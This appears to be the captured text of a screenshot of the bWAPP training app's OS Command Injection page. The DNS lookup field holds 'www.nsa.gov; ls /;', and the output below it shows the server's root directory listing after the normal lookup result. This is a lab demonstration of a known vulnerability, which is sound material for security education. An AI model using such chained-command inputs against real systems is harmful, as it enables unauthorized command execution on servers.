 bWAPP - OS Command In
attacker.com/bwapp/commandi.php
70%
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome
/ OS Command Injection /
DNS lookup:
www.nsa.gov; ls /;
Lookup
Server: 10.0.2.3 Address: 10.0.2.3#53 Non-authoritative answer: www.nsa.gov canonical name =
nsa.gov.edgekey.net. nsa.gov.edgekey.net canonical name = e16248.dscb.akamaiedge.net. Name:
e16248.dscb.akamaiedge.net Address: 96.16.90.215 bin boot dev etc home initrd.img lib lib64 lost+found media
mnt node_modules opt proc root run sbin srv sys tmp usr var vmlinuz